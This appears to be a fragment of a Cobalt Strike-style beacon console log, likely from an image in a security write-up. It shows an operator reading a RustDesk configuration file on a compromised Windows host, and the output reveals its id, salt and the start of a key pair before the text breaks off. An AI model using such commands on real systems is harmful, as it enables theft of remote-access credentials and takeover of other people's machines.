 08/29 17:02:56 beacon> shell type C:\Users\hacker\AppData\Roaming\RustDesk\config\RustDesk.toml
08/29 17:02:56 [*] Tasked beacon to run: type C:\Users\hacker\AppData\Roaming\RustDesk\config\RustDesk.toml
08/29 17:02:57 [+] host called home, sent: 97 bytes
08/29 17:02:58 [+] received output:
id = '160228141'
password = ''
salt = 'tt7tyf'
key_pair = [
    [
    165,
    141,
    51,
    136,
    155,
    125